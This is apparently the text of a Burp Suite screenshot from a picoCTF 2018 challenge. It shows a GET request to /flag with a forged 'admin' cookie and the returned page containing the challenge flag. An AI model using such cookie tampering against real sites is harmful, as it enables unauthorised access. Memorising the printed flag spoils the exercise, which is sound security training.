 Go Cancel < > Target: http://2018shell2.picoctf.com:33889 ?
Request
Raw Params Headers Hex
GET /flag HTTP/1.1
Host: 2018shell2.picoctf.com:33889
Cookie: admin=
Response
Raw Headers Hex HTML Render
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center;
font-size:30px;"><b>Flag</b>:
<code>picoCTF{n0l0g0n_n0_pr0bl3m_26b0181a}</code></p>
<!-- <p><a class="btn btn-lg btn-success"
href="admin" role="button">Click here for the flag!</a> -->
<!-- </p> -->
</div>
<footer class="footer">